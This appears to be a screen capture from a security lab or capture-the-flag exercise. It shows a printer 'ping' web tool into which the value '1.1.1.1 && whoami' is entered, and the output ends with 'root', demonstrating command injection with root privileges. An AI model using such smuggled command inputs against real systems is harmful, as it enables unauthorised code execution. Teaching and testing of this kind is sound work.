 Printer Tester
Not Secure
http://printersupport.newspeakprinting.com:8888
Incognito
Site Tester
Input the IP address of a flatbed printer to verify operation.
Client:
1.1.1.1 && whoami
Send Ping
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=37 time=35.4 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=37 time=26.0 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=37 time=14.2 ms
--- 1.1.1.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 14.220/25.204/35.420/8.671 ms
root